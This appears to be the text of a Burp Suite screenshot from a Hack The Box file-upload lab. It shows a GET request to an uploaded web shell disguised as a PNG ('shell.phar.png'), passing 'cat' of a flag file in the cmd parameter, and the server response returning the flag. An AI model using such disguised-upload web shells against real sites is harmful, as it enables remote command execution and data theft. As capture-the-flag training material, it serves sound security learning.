 Request
Pretty Raw Hex \n
1 GET /contact/user_feedback_submissions/220719_shell.phar.png?cmd=
cat+/flag_2b8f1d2da162d8c44b3696a1dd8a91c9.txt HTTP/1.1
2 Host: 134.209.22.215:31508
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 19 Jul 2022 00:42:53 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 41
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 ÿØF8; HTB{m4573r1ng_upl04d_3xpl0174710n}
9